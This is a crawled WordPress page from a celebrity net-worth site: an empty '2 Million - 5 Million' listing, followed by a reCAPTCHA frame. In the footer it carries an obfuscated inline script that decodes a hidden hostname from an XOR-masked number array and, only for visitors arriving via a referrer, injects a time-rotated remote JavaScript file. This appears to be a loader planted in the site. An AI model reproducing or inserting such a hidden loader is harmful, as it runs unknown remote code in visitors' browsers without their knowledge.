

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/networth/2+Million+-+5+Million/
body_size: 5763
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Networth &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/networth/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Networth - Fresher Post"><meta property="og:url" content="https://fresherpost.com/networth/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:18:31+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/595><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=595'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fnetworth%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fnetworth%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/networth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/networth/","name":"Networth"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Networth Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-595 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people having net worth 2 Million - 5 Million</h3></div></div><div class=row><div class="alert text-center"> No data found !!!</div></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:595,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zojObwUNcBh38yGclqQaZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769388459868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>